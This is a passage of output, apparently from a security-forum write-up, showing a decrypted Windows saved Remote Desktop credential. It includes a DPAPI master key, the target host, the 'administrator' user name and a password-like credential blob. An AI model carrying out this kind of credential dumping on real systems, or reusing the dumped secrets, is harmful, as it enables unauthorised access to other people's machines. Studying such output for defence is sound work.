 Decrypting Credential:
* volatile cache: GUID:{28429fec-5ef6-4b66-8f3f-368c9785240b};KeyHash:f3bcba8e6cad009ccd37dd64dc46efc446502784;Ke
* masterkey : cd8b0111f74a895bde750058412764e1b244304f4d1c606788b7821ba09b514ab2945ab9cb6b6599154e777c9a01387
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000ce - 206
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 2021/5/25 13:40:00
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=TERMSRV/192.168.10.5
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : administrator
CredentialBlob : A&..%!.3@^
Attributes : 0
先知社区